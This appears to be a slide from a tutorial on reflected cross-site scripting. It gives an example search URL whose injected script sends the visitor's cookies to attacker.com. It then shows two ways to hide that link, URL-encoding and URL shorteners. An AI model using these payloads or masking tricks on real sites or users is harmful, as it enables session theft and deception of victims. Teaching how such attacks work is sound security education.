 Cross-Site Scripting | Reflected
Examples
http://example.com/search?q=<script>document.location='htt
p://attacker.com/cg.php?cookie='+document.cookie</script>
Masking malicious URL
URL escaping (http://scriptasylum.com/tutorials/encode-decode.html):
http://example.com/search?q=%3C%73%63%72%69%70%74%3E%64%6F
%63%75%6D%65%6E%74%2E%6C%6F%63%61%74%69%6F%6E%3D%27%68%74%
74%70%3A%2F%2F%61%74%74%61%63%6B%65%72%68%6F%73%74%2E%63%6
F%6D%2F%63%67%2E%70%68%70%3F%63%6F%6F%6B%69%65%3D%27%2B%64
%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%3C%2F%73%63%72%
69%70%74%3E
URL shortening:
http://goo.gl/SWC0D
http://bit.ly/wFFW13
http://tinyurl.com/6lmthu7
http://ow.ly/8lPYg
http://is.gd/b1MkPT